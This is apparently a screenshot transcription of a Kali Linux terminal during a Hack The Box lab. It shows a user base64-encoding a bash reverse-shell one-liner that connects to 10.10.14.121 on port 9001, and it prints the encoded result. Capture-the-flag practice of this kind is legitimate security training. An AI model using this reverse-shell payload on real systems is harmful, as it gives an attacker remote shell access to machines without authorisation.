 File Actions Edit View Help
┌──(jacksec㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/10.10.14.121/9001 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMjEvOTAwMSAwPiYxCg==
┌──(jacksec㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/10.10.14.121/9001 0>&1" | base64
[HTB] 0:zsh- 1:zsh* "kali" 06:54 09-Mar-24